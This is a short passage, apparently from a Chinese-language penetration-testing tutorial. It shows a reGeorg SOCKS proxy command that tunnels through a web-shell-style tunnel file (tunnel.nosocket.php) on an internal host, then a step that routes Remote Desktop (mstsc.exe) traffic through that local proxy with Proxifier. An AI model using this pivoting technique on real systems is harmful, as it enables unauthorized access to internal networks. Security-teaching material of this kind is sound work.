 python reGeorgSocksProxy.py -l 127.0.0.1 -p 3344 -u http://192.168.229.151/tunnel.nosocket.php4、使用工具proxifier,设置远程桌面软件mstsc.exe的数据包从本地的3344端口出网。